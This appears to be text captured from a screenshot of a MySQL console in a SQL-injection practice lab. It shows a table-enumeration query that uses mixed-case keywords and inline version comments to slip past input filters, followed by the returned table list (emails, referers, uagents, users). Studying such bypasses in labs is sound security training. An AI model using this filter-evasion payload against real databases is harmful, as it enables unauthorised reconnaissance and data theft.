 mysql> SeLeCT 1,2,concat(/*!table_name*/) FrOM /*!information_schema*/.tables /*!WHERE *//*!TaBlE_
schema*/=database();#
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id:    28
Current database: security
+---+---+---------------------+
| 1 | 2 | concat(table_name ) |
+---+---+---------------------+
| 1 | 2 | emails              |
| 1 | 2 | referers            |
| 1 | 2 | uagents             |
| 1 | 2 | users               |
+---+---+---------------------+
4 rows in set (0.06 sec)
激活 Windows
mysql>
转到"设置"以激活 Windows